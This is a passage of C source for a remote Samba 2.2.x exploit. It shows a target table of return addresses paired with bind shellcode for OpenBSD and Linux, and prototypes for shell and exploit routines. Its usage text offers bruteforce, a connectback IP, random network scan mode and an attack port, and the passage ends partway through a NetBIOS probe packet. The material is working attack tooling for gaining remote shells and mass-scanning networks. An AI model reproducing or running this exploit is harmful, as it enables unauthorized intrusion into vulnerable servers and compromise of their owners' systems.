 { "samba-2.2.x - OpenBSD 3.2          ", 0x00159198, bsd_bindcode, 2 },
{ "samba-2.2.8 - OpenBSD 3.2 (package)", 0x001dd258, bsd_bindcode, 2 },
{ "samba-2.2.7 - OpenBSD 3.2 (package)", 0x001d9230, bsd_bindcode, 2 },
{ "samba-2.2.5 - OpenBSD 3.2 (package)", 0x001d6170, bsd_bindcode, 2 },
{ "Crash (All platforms)              ", 0xbade5dee, linux_bindcode, 0 },
};
void shell();
void usage();
void handler();
int is_samba(char *ip, unsigned long time_out);
int Connect(int fd, char *ip, unsigned int port, unsigned int time_out);
int read_timer(int fd, unsigned int time_out);
int write_timer(int fd, unsigned int time_out);
int start_session(int sock);
int exploit_normal(int sock, unsigned long ret, char *shellcode);
int exploit_openbsd32(int sock, unsigned long ret, char *shellcode);
void usage(char *prog)
{
fprintf(stderr, "Usage: %s [-bBcCdfprsStv] [host]\n\n"
"-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)\n"
"-B <step>       bruteforce steps (default = 300)\n"
"-c <ip address> connectback ip address\n"
"-C <max childs> max childs for scan/bruteforce mode (default = 40)\n"
"-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)\n"
"-f              force\n"
"-p <port>       port to attack (default = 139)\n"
"-r <ret>        return address\n"
"-s              scan mode (random)\n"
"-S <network>    scan mode\n"
"-t <type>       presets (0 for a list)\n"
"-v              verbose mode\n\n", prog);
exit(1);
}
int is_samba(char *ip, unsigned long time_out)
{
char
nbtname[]= /* netbios name packet */
{
0x80,0xf0,0x00,0x10,0x00,0x01,0x00,0x00,
: